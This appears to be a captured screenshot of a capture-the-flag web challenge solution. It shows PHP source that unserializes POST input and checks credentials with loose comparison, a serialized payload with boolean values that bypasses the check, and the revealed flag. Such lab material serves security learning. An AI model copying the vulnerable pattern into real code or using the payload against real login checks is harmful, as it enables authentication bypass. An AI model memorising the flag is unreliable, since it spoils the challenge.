 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER
Load URL http://796b79d0-86f9-40f7-bc19-1f2e715ac1eb.node1.hackingfor.fun/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing
Post data data=a:2:{s:8:"username";b:1;s:8:"password";b:1;}
禁用▾ Cookies▾ CSS▾ 表单▾ 图片▾ 网页信息▾ 其他功能▾ 标记▾ 缩放▾ 工具▾ 查看源代码▾ 选项▾
<?php
show_source(__FILE__);
$username = "admin";
$password = "password";
include("flag.php");
$data = isset($_POST['data'])? $_POST['data']: "" ;
$data_unserialize = unserialize($data);
if ($data_unserialize['username']==$username&&$data_unserialize['password']==$password){
echo $flag;
}else{
echo "username or password error!";
}
UNCTF{15d25c36-bd52-44c2-9b94-02f9047eb97a}